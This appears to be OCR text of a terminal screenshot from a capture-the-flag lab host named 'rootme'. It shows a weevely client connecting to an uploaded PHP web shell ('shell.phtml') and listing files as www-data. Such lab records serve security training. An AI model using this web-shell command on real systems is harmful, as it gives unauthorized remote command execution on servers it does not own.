 Activities Terminal May 9 10:11 PM
pmk@Pmk: ~
pmk@Pmk:~$ weevely http://10.10.85.5/uploads/shell.phtml 5142
[+] weevely 4.0.1
[+] Target:     10.10.85.5
[+] Session:    /home/pmk/.weevely/sessions/10.10.85.5/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
shell.phtml
www-data@rootme:/var/www/html/uploads $